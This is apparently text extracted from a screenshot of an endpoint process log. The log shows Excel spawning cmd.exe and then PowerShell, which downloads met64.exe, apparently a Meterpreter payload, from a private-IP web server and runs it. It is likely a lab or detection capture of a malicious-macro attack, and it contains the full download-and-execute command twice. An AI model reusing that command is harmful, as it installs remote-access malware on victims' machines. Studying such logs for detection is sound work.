 Jun 12, 2020 @ 16:25:52.722 1 process_ powershell.exe met64.exe C:\met64.exe
start
Jun 12, 2020 @ 16:25:52.158 1 process_ cmd.exe powershell. powershell, (New-Object, System.Net.WebClient).DownloadFile('http://192.168.100.199:9090/met64.exe',, 'c:\met64.exe');start-process, c:\met64.exe;
start exe
Jun 12, 2020 @ 16:25:51.414 1 process_ cmd.exe conhost.exe \??\C:\Windows\system32\conhost.exe, 0xffffffff, -ForceV1
start
Jun 12, 2020 @ 16:25:51.294 1 process_ EXCEL.EXE cmd.exe cmd, /k, powershell, (New-Object, System.Net.WebClient).DownloadFile('http://192.168.100.199:9090/met64.exe',, 'c:\met64.exe');start-process, c:\met64.exe;
start